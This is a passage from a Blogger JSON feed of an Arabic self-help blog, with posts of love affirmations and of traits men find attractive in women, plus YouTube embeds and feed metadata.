baseline;\"\u003EYoutube\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.iktachef.com\/feeds\/3045343575243666591\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.iktachef.com\/2022\/11\/things-attracts-men.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3225638926673293991\/posts\/default\/3045343575243666591"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3225638926673293991\/posts\/default\/3045343575243666591"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.iktachef.com\/2022\/11\/things-attracts-men.html","title":"أشياء يعشقها الرجل في المرأة أكثر من الجمال و المظهر"}],"author":[{"name":{"$t":"أكتشف نفسك"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15026784849203646826"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_Fl7yXvKSmpV2QPIZV2sZ0AichFy1D1XyeKf_XcGMCh8WScDi5u2mMcDnKsfNimGIslbl8lpxYcizShIsBmdLyXoUnTXHLZfyJ58q2yyhW6Gx3GgePn8FYbMHwAhtx5q-8vogK28aSVQIIq5Mb7jsnCyF-KO-vKZh4SbYAitM76VlNO-mAZydioJO\/s72-w400-h225-c\/%D8%A3%D8%B4%D9%8A%D8%A7%D8%A1-%D9%8A%D8%B9%D8%B4%D9%82%D9%87%D8%A7-%D8%A7%D9%84%D8%B1%D8%AC%D9%84-%D9%81%D9%8A-%D8%A7%D9%84%D9%85%D8%B1%D8%A3%D8%A9-%D8%A3%D9%83%D8%AB%D8%B1-%D9%85%D9%86-%D8%A7%D9%84%D8%AC%D9%85%D8%A7%D9%84.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3225638926673293991.post-4432355749235203314"},"published":{"$t":"2022-09-21T07:56:00.002-07:00"},"updated":{"$t":"2022-09-21T08:03:06.388-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الحب"},{"scheme":"http://www.blogger.com/atom/ns#","term":"قانون الجذب"},{"scheme":"http://www.blogger.com/atom/ns#","term":"كلام في الحب"}],"title":{"type":"text","$t":"تأكيدات إيجابية لجذب الحب و تقوية علاقتك مع حبيبك"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Ch1 dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #990000;\"\u003Eتوكيدات جذب الحب و السعادة\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj09qpSY9C4Qe27vnjd0e172xXeBzyr6bMcDcbKQmTiW59aGQk-e2q-f5wgBF-zzAnwIBMKrtMVL-neLVG66GwMpNHwgZVciRuY3j3QCk0G3zFml6wl_03QLNoj57DwZGahiYrSv6BvK-TUyogX41PBHmx-Mt-cKMEH_H8a_t9jbLZgEGLQ3pF6-fa5\/s1280\/%D8%A3%D9%82%D9%88%D9%89-%D8%A7%D9%84%D8%AA%D9%88%D9%83%D9%8A%D8%AF%D8%A7%D8%AA-%D9%84%D8%AC%D8%B0%D8%A8-%D8%A7%D9%84%D8%AD%D8%A8-%D8%A7%D9%84%D8%AD%D9%82%D9%8A%D9%82%D9%8A.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj09qpSY9C4Qe27vnjd0e172xXeBzyr6bMcDcbKQmTiW59aGQk-e2q-f5wgBF-zzAnwIBMKrtMVL-neLVG66GwMpNHwgZVciRuY3j3QCk0G3zFml6wl_03QLNoj57DwZGahiYrSv6BvK-TUyogX41PBHmx-Mt-cKMEH_H8a_t9jbLZgEGLQ3pF6-fa5\/s320\/%D8%A3%D9%82%D9%88%D9%89-%D8%A7%D9%84%D8%AA%D9%88%D9%83%D9%8A%D8%AF%D8%A7%D8%AA-%D9%84%D8%AC%D8%B0%D8%A8-%D8%A7%D9%84%D8%AD%D8%A8-%D8%A7%D9%84%D8%AD%D9%82%D9%8A%D9%82%D9%8A.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cdiv dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #0b5394; font-size: large;\"\u003E\u003Cb\u003Eلكي تنجح معك التوكيدات الإجابية لجذب الحب وشريك الحياة\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #0b5394; font-size: large;\"\u003E\u003Cb\u003Eعليك باستعمالها التالي\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cb style=\"color: #0b5394; font-size: x-large;\"\u003Eقف أمام المرآة وكرر التأكيدات لنفسك.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #0b5394; font-size: large;\"\u003E\u003Cb\u003Eثم اكتب التأكيدات التي تهمك ، وسجل نفسك وأنت تقول تأكيداتك ثم استمع إليها قبل النوم.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"background-color: white; color: red; font-family: \u0026quot;Open Sans\u0026quot;; font-size: x-large; text-align: center;\"\u003E\u0026nbsp;يمكنكم مشاهدة الموضوع مشروح بالصوت والصورة \u0026nbsp;في هذا الفيديو :\u003C\/span\u003E\u003C\/div\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/3Tcpc8CuO4Q\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eحبي لشريكي يزداد قوة كل يوم\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eأنا أستحق الحب وأقبل هذا الحب في المقابل\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eأنا قادر على إيصال احتياجاتي بشكل فعال إلى شريكي.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eأنا محبوب وأعتز بما أنا عليه الآن.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eالحب في كل مكان حولي ، في كل مكان أذهب إليه\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eنشعر أنا وشريكي بالراحة والأمان عندما نكون معًا.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eروابط المحبة هي سهلة بالنسبة لي وتأتي بشكل طبيعي جدًا\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eيومي العادي يتكون من علاقات صحية سعيدة.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eأنا وشريكي نبذل قصارى جهدنا لدعم بعضنا البعض.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eأنا وشريكي في علاقة حب دائمة وقوية\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eأحب قضاء اللحظات الحميمة مع شريكي .\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eأشعر بالامتنان لكل الأشياء التي يفعلها شريكي من أجلي\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eالحب غير المشروط والقبول هو حالتي الطبيعية\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eيمكنني أخذ الوقت وإفساح المجال لنفسي عند الحاجة.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eأنا محظوظ (ة) أن يكون لدي شريك يمكنني الوثوق به فيما يتعلق بأسراري.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eالحب بيني وشريكي يزداد قوة كل يوم\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eعلاقتي مع حبي تبقى قوية وتستمر إلى الأبد.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eيقبل شريكي عيوبي ويساعدني في أن أصبح نسخة أفضل من نفسي.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eأنا شخص محب للآخرين ويشعر الآخرون بذلك عني\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eكل الجهود المبذولة لبناء علاقة سعيدة تستحق العناء\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eأنا وشريكي نحل نزاعاتنا سلمياً وباحترام\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eشريكي يحبني أكثر مع كل يوم يمر\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eأنا وشريكي نحب بعضنا البعض بعمق ومن كل قلوبنا.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eأعلم أنني أستحق الحب ، وأستحق أن أكون في علاقة محبة صحية\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eنتغلب على التحديات بسهولة لأننا منفتحون وصادقون وداعمون تمامًا لبعضنا البعض\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eأقوم دائمًا بتقوية وتعميق الاتصال الذي أشاركه مع شريكي\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eأتعامل مع علاقتي بالرعاية والاهتمام اللذين تستحقهما\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eأنا وشريكي نتواصل جسديًا مع بعضنا البعض على أساس يومي\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eأنا وشريكي ندعم بعضنا البعض لنصبح أفرادًا ناجحين\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 13px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; color: #cc0000; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; font-size: x-large; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u0026nbsp;لا تنسى الاشتراك في القناة ليصلك كل جديد\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; font-family: \u0026quot;open sans\u0026quot;; font-size: 13px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; color: #4f98d3; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.youtube.com\/c\/iktachef\" rel=\"nofollow\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; color: #4f98d3; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.5s ease 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; font-size: x-large; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003EYoutube\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; font-family: \u0026quot;Open Sans\u0026quot;; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"background-color: white; font-size: 13px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s;\" \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.iktachef.com\/feeds\/4432355749235203314\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.iktachef.com\/2022\/09\/Relationship-Affirmations-to-Grow-Your-Love-Together.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3225638926673293991\/posts\/default\/4432355749235203314"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3225638926673293991\/posts\/default\/4432355749235203314"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.iktachef.com\/2022\/09\/Relationship-Affirmations-to-Grow-Your-Love-Together.html","title":"تأكيدات إيجابية لجذب الحب و تقوية علاقتك مع حبيبك"}],"author":[{"name":{"$t":"أكتشف نفسك"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15026784849203646826"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj09qpSY9C4Qe27vnjd0e172xXeBzyr6bMcDcbKQmTiW59aGQk-e2q-f5wgBF-zzAnwIBMKrtMVL-neLVG66GwMpNHwgZVciRuY3j3QCk0G3zFml6wl_03QLNoj57DwZGahiYrSv6BvK-TUyogX41PBHmx-Mt-cKMEH_H8a_t9jbLZgEGLQ3pF6-fa5\/s72-c\/%D8%A3%D9%82%D9%88%D9%89-%D8%A7%D9%84%D8%AA%D9%88%D9%83%D9%8A%D8%AF%D8%A7%D8%AA-%D9%84%D8%AC%D8%B0%D8%A8-%D8%A7%D9%84%D8%AD%D8%A8-%D8%A7%D9%84%D8%AD%D9%82%D9%8A%D9%82%D9%8A.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3225638926673293991.post-301256738446880994"},"published":{"$t":"2022-08-17T21:07:00.005-07:00"},"updated":{"$t":"2022-08-17T21:20:49.813-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الحب"},{"scheme":"http://www.blogger.com/atom/ns#","term":"الحب عند الرجل"},{"scheme":"http://www.blogger.com/atom/ns#","term":"كلام في الحب"}],"title":{"type":"text","$t":"عشرة أشياء يجدها الرجال جذابة للغاية في المرأة غير المظهر"},"content":{"type":"html","$t":"\u003Ch1 dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #990000;\"\u003E\u0026nbsp; أشياء لا يقاومها الرجل في المراة ويحبونها كثيرا\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #990000;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwpnz77qV91yjEyb6MA-PcnbrZN5f_sCq0foxetVNswQg0_HxuqNgiR6EF_e7dC0XC1xqvYL4pioYtpt2UouOpT00D-28qLXwfxqo7TVrN0FCVvHK1dLDkk2NDq-uuqQTgIPFHivJq6Tju65djL9kdSw8oOIpIUFvkDwDiF3hlUy-v5czBFIWdTaCm\/s1280\/10-%D8%A3%D8%B4%D9%8A%D8%A7%D8%A1-%D9%84%D8%A7-%D9%8A%D9%82%D8%A7%D9%88%D9%85%D9%87%D8%A7-%D8%A7%D9%84%D8%B1%D8%AC%D9%84-%D9%81%D9%8A-%D8%A7%D9%84%D9%85%D8%B1%D8%A7%D8%A9.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwpnz77qV91yjEyb6MA-PcnbrZN5f_sCq0foxetVNswQg0_HxuqNgiR6EF_e7dC0XC1xqvYL4pioYtpt2UouOpT00D-28qLXwfxqo7TVrN0FCVvHK1dLDkk2NDq-uuqQTgIPFHivJq6Tju65djL9kdSw8oOIpIUFvkDwDiF3hlUy-v5czBFIWdTaCm\/s320\/10-%D8%A3%D8%B4%D9%8A%D8%A7%D8%A1-%D9%84%D8%A7-%D9%8A%D9%82%D8%A7%D9%88%D9%85%D9%87%D8%A7-%D8%A7%D9%84%D8%B1%D8%AC%D9%84-%D9%81%D9%8A-%D8%A7%D9%84%D9%85%D8%B1%D8%A7%D8%A9.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"background-color: white; color: red; font-family: \u0026quot;Open Sans\u0026quot;; font-size: x-large; text-align: center;\"\u003E\u0026nbsp;يمكنكم مشاهدة الموضوع مشروح بالصوت والصورة \u0026nbsp;في هذا الفيديو :\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: 